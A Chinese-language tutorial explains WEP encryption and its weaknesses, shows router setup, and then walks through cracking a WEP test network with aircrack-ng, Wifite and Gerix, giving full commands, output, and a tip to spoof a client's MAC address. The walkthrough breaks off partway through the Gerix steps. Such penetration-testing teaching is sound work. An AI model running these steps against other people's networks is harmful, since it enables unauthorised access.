无线网络安全之WEP加密模式浅析

一次性付费进群,长期免费索取教程,没有付费教程。

教程列表见微信公众号底部菜单

进微信群回复公众号:微信群;QQ群:460500587

微信公众号:计算机与网络安全

ID:Computer-network

WEP加密是最早在无线加密中使用的技术,新的升级程序在设置上和以前的有点不同,功能当然也比之前丰富一些。但是随着时间的推移,人们发现了WEP标准的许多漏洞。随着计算能力的提高,利用难度也越来越低。尽管WEP加密方式存在许多漏洞,但现在仍然有人使用。并且有些系统仅支持WEP加密。本文介绍WEP加密模式的设置与渗透测试。

一、WEP加密简介

WEP加密技术来源于名为RC4的RSA数据加密技术,能够满足用户更高层次的网络安全需求。WEP协议通过定义一系列的指令和操作规范来保障无线传输数据的保密性。下面对WEP加密做一个简要的介绍。

1、什么是WEP加密

WEP(Wired Equivalent Privacy,有线等效保密协议)。WEP协议是对在两台设备间无线传输的数据进行加密的方式,用以防止非法用户窃听或侵入无线网络。但是密码分析专家已经找出WEP好几个弱点,因此在2003年被Wi-Fi Protected Access(WPA)取代,又在2004年由完整的IEEE 802.11i标准(又称为WPA2)所取代。

2、WEP工作原理

WEP使用RC4(Rivest Cipher)串流技术达到加密性,并使用CRC32(循环冗余校验)校验和保证资料的正确性。RC4算法是一种密钥长度可变的流加密算法簇。它由大名鼎鼎的RSA三人组中的头号人物Ron Rives于1987年设计的。下面详细介绍WEP的工作原理。

WEP是用来加密数据的,所以就会有一个对应的加密和解密过程。这里分别介绍WEP加密和解密过程。

(1)WEP加密过程



WEP加密过程如图1所示。

图1 WEP加密过程

下面详细介绍图1的加密过程,具体流程如下所述。

1)WEP协议工作在Mac层,从上层获得需要传输的明文数据后,首先使用CRC循环冗余校验序列进行计算。利用CRC算法将生成32位的ICV完整性校验值,并将明文和ICV组合在一起,作为将要被加密的数据。使用CRC的目的是使接收方可以发现在传输的过程中有没有差错产生。

2)WEP协议利用RC4的算法产生伪随机序列流,用伪随机序列流和要传输的明文进行异或运算,产生密文。RC4加密密钥分成两部分,一部分是24位的初始化向量IV,另一部分是用户密钥。由于相同的密钥生成的伪随机序列流是一样的,所以使用不同的IV来确保生成的伪随机序列流不同,从而可用于加密不同的需要被传输的帧。

3)逐字节生成的伪随机序列流和被加密内容进行异或运算,生成密文,将初始化向量IV和密文一起传输给接收方。

(2)WEP解密过程



WEP解密过程如图2所示。

图2 WEP解密过程

在以上解密过程中,接收方使用和发送方相反的过程,但是使用的算法都是相同的。首先进行帧的完整性校验,然后从中取出IV和使用的密码编号,将IV和对应的密钥组合成解密密钥流。最后再通过RC4算法计算出伪随机序列流,进行异或运算,计算出载荷以及ICV内容。对解密出的内容使用WEP加密第一步的方法生成ICV',然后比较ICV'和ICV,如果两者相同,即认为数据正确。

3、WEP漏洞分析

WEP的安全技术源于名为RC4的RSA数据加密技术,是无线局域网WLAN的必要的安全防护层。目前常见的是64位WEP加密和128位WEP加密。随着无线安全的一度升级,WEP加密已经出现了100%的破解方法。通过抓包注入,获取足够的数据包,即可彻底瓦解WEP机密。下面分析WEP加密存在的漏洞。

(1)密钥重复

由于WEP加密是基于RC4的序列加密算法。加密的原理是使用密钥生成伪随机密钥流序列与明文数据逐位进行异或,来生成密文。如果攻击者获得由相同的密钥流序列加密后得到的两段密文,将两段密文异或,生成的也就是两段明文的异或,因此能消去密钥的影响。通过统计分析以及对密文中冗余信息进行分析,就可以推出明文。因而重复使用相同的密钥是不安全的。

(2)WEP缺乏密钥管理

在WEP机制中,对应密钥的生成与分发没有任何的规定,对于密钥的使用也没有明确的规定,密钥的使用情况比较混乱。

数据加密主要使用两种密钥,Default Key和Mapping Key。数据加密密钥一般使用默认密钥中Key ID为0的Default Key密钥。也就是说,所有的用户使用相同的密钥。而且这种密钥一般是使用人工装载,一旦载入就很少更新,增加了用户站点之间密钥重用的概率。

此外,由于使用WEP机制的设备都是将密钥保存在设备中。因此一旦设备丢失,就可能为攻击者所使用,造成硬件威胁。

(3)IV重用问题

IV重用问题(也称为IV冲撞问题),即不同的数据帧加密时使用的IV值相同。而且使用相同的数据帧加密密钥是不安全的。数据帧加密密钥是基密钥与IV值串联而成。一般,用户使用的基密钥是Key Id为0的Default key,因此不同的数据帧加密使用相同的IV值是不安全的。而且,IV值是明文传送的,攻击者可以通过观察来获得使用相同数据帧加密密钥的数据帧获得密钥。所以,要避免使用相同的IV值,这不仅指的是同一个用户站点要避免使用重复的IV,同时也要避免使用别的用户站点使用过的IV。

IV数值的可选范围值只有224个,在理论上只要传输224个数据帧以后就会发生一次IV重用。

二、设置WEP加密

1、WEP加密认证类型

在无线路由器的WEP加密模式中,提供了3种认证类型,分别是自动、开放系统和共享密钥。其中,“自动”表示无线路由器和客户端可以自动协商成“开放系统”或者“共享密钥”。下面分别对这两种认证类型进行详细介绍。

(1)开放系统认证类型



开放系统认证是802.11的默认认证机制,整个认证过程以明文方式进行。一般情况下,凡是使用开放系统认证的请求工作站都能被成功认证,因此开放系统认证相当于空认证,只适合安全要求较低的场合。开放系统认证的整个过程只有两步,即认证请求和响应。

请求帧中没有包含涉及任何与请求工作站相关的认证信息,而只是在帧体中指明所采用的认证机制和认证事务序列号,其认证过程如图3所示。如果802.11认证类型不包括开放系统,那么验证请求结果将会是“不成功”。

图3 开放系统认证

(2)共享密钥认证



共享密钥认证是可选的。在这种认证方式中,响应工作站是根据当前的请求工作站是否拥有合法的密钥来决定是否允许该请求工作站接入,但并不要求在空中接口传送这个密钥。采用共享密钥认证的工作站必须执行WEP,其基本过程如图4所示。

图4 共享密钥认证

共享密钥认证过程,也就是四次握手。下面详细介绍整个认证过程。

1)请求工作站发送认证管理帧。其帧体包括工作站声明标识=工作站的Mac地址、认证算法标识=共享密钥认证、认证事务序列号=1。

2)响应工作站收到后,返回一个认证帧。其帧体包括认证算法标识=“共享密钥认证”、认证事务序列号=2、认证状态码=“成功”、认证算法依赖信息=“质询文本”。如果状态码是其他状态,则表明认证失败,而质询文本也将不会被发送,这样整个认证过程就此结束。其中质询文本是由WEP伪随机数产生器产生的128字节的随机序列。

3)如果步骤2中的状态码=“成功”,则请求工作站从该帧中获得质询文本并使用共享密钥通过WEP算法将其加密,然后发送一个认证管理帧。其帧体包括认证算法标识=“共享密钥认证”、认证事务序列号=3、认证算法依赖信息=“加密的质询文本”。

4)响应工作站在接收到第三个帧后,使用共享密钥对质询文本解密。如果WEP的ICV校验失败,则认证失败。如果WEP的ICV校验成功,响应工作站会比较解密后的质询文本和自己发送过的质询文本,如果它们相同,则认证成功。否则,认证失败。同时响应工作站发送一个认证管理帧,其帧体包括认证算法标识=“共享密钥认证”、认证事务序列号=4、认证状态码=“成功/失败”。

2、在AP中设置WEP加密模式

下面以TP-LINK路由器为例,将无线安全设置为WEP加密模式。在TP-LINK路由器中设置WEP加密模式的具体操作步骤如下所述。

(1)登录路由器。



(2)在路由器主界面的菜单栏中,依次选择“无线设置”|“无线安全设置”命令,将显示如图5所示的界面。

图5 选择加密模式



(3)在该界面可以看到,该路由器中支持3种加密方式,分别是WPA-PSK/WPS2-PSK、WPA/WPA2和WEP。或者也可以选择“不开启无线安全”,也就是不对该网络设置加密。这里选择WEP加密模式,并选择“认证类型”及“WEP密钥格式”等选项。设置完成后,显示界面如图6所示。

图6 设置WEP加密模式

(4)这里选择“认证类型”为“共享密钥”、“WEP密钥格式”为“ASCII码”,并选择密钥类型为64位。如果想要输入一个比较长的密码,可以选择128位或152位。也可以将“WEP密钥格式”设置为“十六进制”,但是转换起来比较麻烦。所以,这里选择使用ASCII码。然后单击“保存”按钮,并重新启动路由器。

(5)重新启动路由器后,当前的加密方式就设置成功了。

三、破解WEP加密

由于WEP加密使用的RC4算法,导致WEP加密的网络很容易被破解。在Kali Linux中提供了几个工具(如Aircrack-ng和Wifite等),可以用来实现破解WEP加密的网络。下面介绍使用这些工具,来破解WEP加密的WiFi网络的方法。

1、使用Aircrack-ng工具

Aircrack-ng工具主要用于网络侦测、数据包嗅探及WEP和WPA/WPA2-PSK破解。下面介绍使用Aircrack-ng工具破解WEP加密的WiFi网络。

本例中以破解Test1无线网络为例,其密码为12345。具体操作步骤如下所述。

(1)查看当前系统中的无线网络接口。执行命令如下所示。

root@Kali:~# iwconfig

eth0 no wireless extensions.

lo no wireless extensions.

wlan0 IEEE 802.11bgn ESSID:off/any

Mode:Managed Access Point: Not-Associated Tx-Power=20 dBm

Retry short limit:7 RTS thr:off Fragment thr:off

Encryption key:off

Power Management:off

从输出的信息中可以看到,当前系统中有一个无线网卡,其网卡接口名称为wlan0。

(2)将该无线网卡设置为监听模式。执行命令如下所示。

root@Kali:~# airmon-ng start wlan0

Found 3 processes that could cause trouble.

If airodump-ng, aireplay-ng or airtun-ng stops working after

a short period of time, you may want to kill (some of) them!

-e

PID Name

3324 dhclient

3412 NetworkManager

5155 wpa_supplicant

Interface Chipset Driver

wlan0 Ralink RT2870/3070 rt2800usb - [phy0]

(monitor mode enabled on mon0)

从输出的信息中可以看到,已成功将无线网卡设置为监听模式,其网络接口名称为mon0。

(3)使用airodump-ng命令扫描附近的WiFi网络,执行命令如下所示。

root@Kali:~# airodump-ng mon0

CH 10 ][ Elapsed: 6 mins ][ 2014-12-02 10:56

BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID

14:E6:E4:84:23:7A -28 85 13 0 6 54e. WEP WEP Test1

8C:21:0A:44:09:F8 -30 111 46 0 1 54e. WPA2 CCMP PSK Test

EC:17:2F:46:70:BA -34 83 139 0 6 54e. WPA2 CCMP PSK

yzty

C8:64:C7:2F:A1:34 -57 72 0 0 1 54 . OPN CMCC

EA:64:C7:2F:A1:34 -59 73 0 0 1 54 . WPA2 CCMP MGT

CMCC-AUTO

DA:64:C7:2F:A1:34 -59 76 0 0 1 54 . OPN

CMCC-EDU

1C:FA:68:D7:11:8A -61 72 0 0 6 54e. WPA2 CCMP PSK

TP-LINK_ D7118A

BSSID STATION PWR Rate Lost Frames Probe

(not associated) 00:C1:40:95:11:15 0 0 - 1 0 77

(not associated) D0:66:7B:A0:BF:D6 -64 0 - 1 532 6 SQ&ZX-HOME

14:E6:E4:84:23:7A 94:63:D1:CB:6C:B4 -24 0e- 1e 0 101 Test1

14:E6:E4:84:23:7A 14:F6:5A:CE:EE:2A -24 0e- 1 0 128 bob

EC:17:2F:46:70:BA 9C:C1:72:93:81:72 -34 0e- 1 0 150

EC:17:2F:46:70:BA 34:C0:59:EF:2F:F7 -40 0e-11 0 19

EC:17:2F:46:70:BA B0:79:94:BC:01:F0 -40 0e- 6 0 5

以上输出的信息,显示了扫描到的所有WiFi网络,并从中找出使用WEP加密的网络。当找到有使用WEP加密的WiFi网络时,就停止扫描。从以上信息中可以看到,ESSID名为Test1的WiFi网络是使用WEP模式加密的,所以接下来对Test1无线网络进行破解。

(4)通过以上的方法,找出了要攻击的目标。接下来,使用如下命令破解目标(Test1)WiFi网络。

root@Kali:~# airodump-ng --ivs -w wireless --bssid 14:E6:E4:84:23:7A -c 6 mon0

CH 6 ][ Elapsed: 13 mins ][ 2014-12-02 11:22

BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID

14:E6:E4:84:23:7A -30 0 4686 289 1 6 54e. WEP WEP OPN Test1

BSSID STATION PWR Rate Lost Frames Probe

14:E6:E4:84:23:7A 00:C1:40:95:11:15 0 0-1 10274 482938

14:E6:E4:84:23:7A 14:F6:5A:CE:EE:2A -28 54e- 1 72 3593

14:E6:E4:84:23:7A 14:F6:5A:CE:EE:2A -28 54e- 1 72 3593

14:E6:E4:84:23:7A 94:63:D1:CB:6C:B4 -28 48e- 1e 0 11182 Test1

从输出的信息中,可以看到连接Test1无线网络的客户端,并且Data列的数据一直在增加,表示有客户端正与AP发生数据交换。当Data值达到一万以上时,可以尝试进行密码破解。如果不能够破解出密码的话,继续捕获数据。

以上命令执行成功后,生成的文件名是wireless-01.ivs,而不是wireless.ivs。这是因为airodump-ng工具为了方便后面破解的时候调用,对所有保存文件按顺序编了号,于是就多了-01这样的序号。以此类推,在进行第二次攻击时,若使用同样文件名wireless保存的话,就会生成名为wirelessattack-02.ivs文件。

以上命令中,参数的含义如下所述。

● --ivs:该选项是用来设置过滤,不再将所有无线数据保存,而只是保存可用于破解的IVS数据包。这样,可以有效地缩减保存的数据包大小。

● -w:指定捕获数据包要保存的文件名。

● --bssid:该选项用来指定攻击目标的BSSID。

● -c:指定攻击目标AP的工作频道。

(5)当捕获一定的数据包后,开始进行破解。执行命令如下所示。

root@Kali:~# aircrack-ng wireless-01.ivs

Opening wireless-01.ivs

Read 12882 packets.

# BSSID ESSID Encryption

1 14:E6:E4:84:23:7A Test1 WEP (12881 IVs)

Choosing first network as target.

Opening wireless-01.ivs

Attack will be restarted every 5000 captured ivs.

Starting PTW attack with 12881 ivs.

Aircrack-ng 1.2 rc1

[00:00:05] Tested 226 keys (got 12881 IVs)

KB depth byte(vote)

0 4/ 6 00(16604) 31(15948) 47(15916) 21(15844) F2(15844) C3(15808) 27(15620)

D9(15596) EA(15552) 35(15516)

1 1/ 3 32(17048) 5F(16572) B9(16324) B6(16320) B7(16288) 1C(16280) 68(16168)

26(16020) 24(15948) 96(15840)

2 0/ 7 33(17276) 30(16608) 7F(16468) 63(16420) DC(16320) 75(16100) 24(15880)

79(15584) EA(15544) FB(15508)

3 0/ 2 34(18552) 87(17384) 05(16760) E9(16608) 7D(16384) 3D(16360) BD(15984)

48(15912) 65(15764) 44(15700)

4 0/ 1 35(19220) 43(16832) A7(16364) 8E(16308) A4(16212) E2(16056) 02(16028)

86(15980) 42(15660) 48(15624)

KEY FOUND! [ 31:32:33:34:35 ] (ASCII: 12345 )

Decrypted correctly: 100%

从输出的信息中可以看到,显示了KEY FOUND,这表示已成功破解出Test1无线网络的密码。其密码的十六进制值为31:32:33:34:35,ASCII码值为12345。

2、使用Wifite工具破解WEP加密

Wifite是一款自动化WEP和WPA破解工具。下面介绍使用该工具破解WEP加密的WiFi网络。具体操作步骤如下所述。

(1)启动Wifite工具。执行命令如下所示。

root@Kali:~# wifite

.;' `;,

.;' ,;' `;, `;, WiFite v2 (r85)

.;' ,;' ,;' `;, `;, `;,

:: :: : ( ) : :: :: automated wireless auditor

':. ':. ':. /_\ ,:' ,:' ,:'

':. ':. /___\ ,:' ,:' designed for Linux

':. /_____\ ,:'

/ \

[+] scanning for wireless devices...

[+] initializing scan (mon0), updates at 5 sec intervals, CTRL+C when ready.

[0:00:09] scanning wireless networks. 0 targets and 0 clients found

从输出的信息中可以看到,该工具正在扫描WiFi网络。当扫描附近的WiFi网络时,将显示如下类似的信息:

NUM ESSID CH ENCR POWER WPS? CLIENT

--- -------------------- ----- ---- ----- ---- ------

1 Test1 6 WEP 72db wps client

2 Test 1 WPA2 64db wps

3 yzty 6 WPA2 60db wps

4 TP-LINK_D7118A 6 WPA2 43db wps

5 CMCC-AUTO 1 WPA2 40db no

[0:00:10] scanning wireless networks. 5 targets and 1 client found

(2)当扫描到想要攻击的WiFi网络时,按Ctrl+C快捷键停止扫描。停止扫描后,将显示如下所示信息:

NUM ESSID CH ENCR POWER WPS? CLIENT

--- -------------------- ----- ---- ----- ---- ------

1 Test1 6 WEP 72db wps client

2 Test 1 WPA2 64db wps

3 yzty 6 WPA2 60db wps

4 TP-LINK_D7118A 6 WPA2 43db wps

5 CMCC-AUTO 1 WPA2 40db no

6 TP-LINK Yao 6 WEP 33db no

[+] select target numbers (1-5) separated by commas, or 'all':

从以上输出信息中可看出,ESSID为Test1和TP-LINK Yao的两个WiFi网络,都是使用WEP方式加密的。

(3)这里选择破解Test1无线加密,所以输入编号1,将显示如下所示的信息:

[+] select target numbers (1-5) separated by commas, or 'all': 1

[+] 1 target selected.

[0:10:00] preparing attack "Test1" (14:E6:E4:84:23:7A)

[0:10:00] attempting fake authentication (1/5)... success!

[0:10:00] attacking "Test1" via arp-replay attack

[0:09:06] started cracking (over 10000 ivs)

[0:08:42] captured 16567 ivs @ 363 iv/sec

[0:08:42] cracked Test1 (14:E6:E4:84:23:7A)! key: "3132333435"

[+] 1 attack completed:

[+] 1/1 WEP attacks succeeded

cracked Test1 (14:E6:E4:84:23:7A), key: "3132333435"

[+] quitting

从以上输出信息中可以看到,已经成功破解出了Test1加密的密码为3132333435。

(4)此时,在客户端输入该密钥即可连接到Test1无线网络。如果发现不能连接的话,可能是因为AP对Mac地址进行了过滤。这时候可以使用macchanger命令修改当前无线网卡的Mac地址,可以将其修改为一个可以连接到Test1无线网络的合法用户的Mac地址。在无线网络中,不同的网卡是可以使用相同的Mac地址的。

3、使用Gerix WiFi Cracker工具破解WEP加密

下面介绍使用Gerix工具自动地攻击无线网络。使用Gerix攻击WEP加密的无线网络的具体操作步骤如下所述。

(1)下载Gerix软件包。执行命令如下所示。

root@kali:~#wgethttps://bitbucket.org/SKin36/gerix-wifi-cracker-pyqt4/downloads/gerix-wifi-cracker- master.rar

--2018-05-1309:50:38--https://bitbucket.org/SKin36/gerix-wifi-cracker-pyqt4/downloads/gerix- wifi-cracker-master.rar

正在解析主机 bitbucket.org (bitbucket.org)... 131.103.20.167, 131.103.20.168

正在连接 bitbucket.org (bitbucket.org)|131.103.20.167|:443... 已连接。

已发出 HTTP 请求,正在等待回应... 302 FOUND

位置:http://cdn.bitbucket.org/Skin36/gerix-wifi-cracker-pyqt4/downloads/gerix-wifi-cracker- master.

rar [跟随至新的 URL]

--2018-05-13 09:50:40-- http://cdn.bitbucket.org/Skin36/gerix-wifi-cracker-pyqt4/downloads/ gerix-wifi-cracker-master.rar

正在解析主机 cdn.bitbucket.org (cdn.bitbucket.org)... 54.230.65.88, 216.137.55.19, 54.230.67.250, ...

正在连接 cdn.bitbucket.org (cdn.bitbucket.org)|54.230.65.88|:80... 已连接。

已发出 HTTP 请求,正在等待回应... 200 OK

长度:87525 (85K) [binary/octet-stream]

正在保存至: “gerix-wifi-cracker-master.rar”

100%[======================================>] 87,525 177K/s 用时 0.5s

2018-05-13 09:50:41 (177 KB/s) - 已保存 “gerix-wifi-cracker-master.rar” [87525/87525])

从输出的结果可以看到,gerix-wifi-cracker-master.rar文件已下载完成,并保存在当前目录下。

(2)解压Gerix软件包。执行命令如下所示。

root@kali:~# unrar x gerix-wifi-cracker-master.rar

UNRAR 4.10 freeware Copyright (c) 1993-2012 Alexander Roshal

Extracting from gerix-wifi-cracker-master.rar

Creating gerix-wifi-cracker-master OK

Extracting gerix-wifi-cracker-master/CHANGELOG OK

Extracting gerix-wifi-cracker-master/gerix.png OK

Extracting gerix-wifi-cracker-master/gerix.py OK

Extracting gerix-wifi-cracker-master/gerix.ui OK

Extracting gerix-wifi-cracker-master/gerix.ui.h OK

Extracting gerix-wifi-cracker-master/gerix_config.py OK

Extracting gerix-wifi-cracker-master/gerix_config.pyc OK

Extracting gerix-wifi-cracker-master/gerix_gui.py OK

Extracting gerix-wifi-cracker-master/gerix_gui.pyc OK

Extracting gerix-wifi-cracker-master/gerix_wifi_cracker.png OK

Extracting gerix-wifi-cracker-master/Makefile OK

Extracting gerix-wifi-cracker-master/README OK

Extracting gerix-wifi-cracker-master/README-DEV OK

All OK

以上输出的内容显示了解压Gerix软件包的过程。从该过程中可以看到,解压出的所有文件及保存位置。

(3)为了方便管理,将解压出的gerix-wifi-cracker-masger目录移动到Linux系统统一的目录/usr/share中。执行命令如下所示。

root@kali:~# mv gerix-wifi-cracker-master /usr/share/gerix-wifi-cracker

执行以上命令后不会有任何输出信息。

(4)切换到Gerix所在的位置,并启动Gerix工具。执行命令如下所示。

root@kali:~# cd /usr/share/gerix-wifi-cracker/

root@kali:/usr/share/gerix-wifi-cracker# python gerix.py



执行以上命令后,将显示如图7所示的界面。

图7 Gerix启动界面





(5)从该界面可以看到Gerix数据库已加载成功。此时,用鼠标切换到Configuration选项卡上,将显示如图8所示的界面。

图8 基本设置界面

(6)从该界面可以看到,只有一个无线网络接口。所以,现在要进行一个配置。在该界面选择接口wlan0,单击Enable/Disable Monitor Mode按钮,将显示如图9所示的界面。

图9 启动wlan0为监听模式



(7)从该界面可以看到wlan0成功启动为监听模式。此时使用鼠标选择mon0,在Select the target network下单击Rescan networks按钮,显示的界面如图10所示。

图10 扫描到的网络



(8)从该界面可以看到扫描到附近的所有的无线网络。本例中选择攻击WEP加密的无线网络,这里选择Essid为Test1的无线网络。然后将鼠标切换到WEP选项卡,如图11所示。

图11 WEP配置

